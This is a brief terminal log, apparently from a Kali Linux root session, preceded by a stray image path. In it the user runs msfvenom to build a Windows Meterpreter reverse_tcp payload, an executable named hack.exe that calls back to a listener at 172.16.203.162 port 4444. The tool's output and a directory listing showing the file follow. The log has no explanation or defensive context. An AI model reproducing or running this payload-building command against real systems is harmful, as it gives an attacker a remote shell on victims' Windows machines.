 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.203.162 lport=4444 -f exe R > hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls
apt.sh capture.pcap Desktop Documents Downloads hack.exe Music Pictures Public Templates Videos